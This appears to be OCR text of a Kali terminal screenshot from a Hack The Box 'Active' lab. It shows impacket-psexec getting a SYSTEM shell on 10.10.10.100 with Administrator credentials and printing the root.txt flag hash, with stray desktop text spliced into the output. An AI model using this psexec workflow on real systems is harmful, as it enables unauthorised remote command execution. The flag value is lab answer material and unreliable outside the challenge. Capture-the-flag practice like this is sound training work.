 ┌──(kali㉿kali)-[~/htb/Active]
└─$ impacket-psexec Administrator@10.10.10.100
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
KALI LIN
Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file xxZShgGw.exe
"the quieter you become, the more you a
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service Pqsr on 10.10.10.100.....
[*] Starting service Pqsr.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
22563a5f01e6177c93aaf5a3d96e7513
C:\Windows\system32>